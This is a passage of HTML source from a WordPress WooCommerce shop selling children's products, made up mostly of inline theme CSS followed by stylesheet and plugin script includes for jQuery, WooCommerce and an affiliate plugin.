.error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"4da1b0d660"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"31bee09b2d","useremail_nonce":"ceb02e7e91","url_nonce":"0f430760ff","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/light-n-sounds-remote-control/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/light-n-sounds-remote-control/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"465da4dee1","unpaid_commission":"6cecccc164","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
